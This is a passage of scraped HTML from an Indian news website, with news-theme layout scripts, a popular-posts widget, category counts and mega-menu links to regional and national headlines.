tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25526";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8509";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5981</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5651</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4257</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5652";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
